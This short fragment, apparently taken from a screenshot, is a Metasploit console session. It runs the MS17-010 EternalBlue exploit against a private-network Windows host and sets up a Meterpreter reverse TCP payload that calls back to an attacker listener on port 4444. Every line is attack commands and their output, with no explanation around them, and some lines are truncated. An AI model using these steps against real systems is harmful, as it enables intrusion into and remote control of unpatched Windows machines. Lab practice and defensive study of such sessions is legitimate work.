 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.100.6
RHOST ⇒ 192.168.100.6
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.100.7
LHOST ⇒ 192.168.100.7
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/re
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.100.7:4444
[*] 192.168.100.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.6:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 200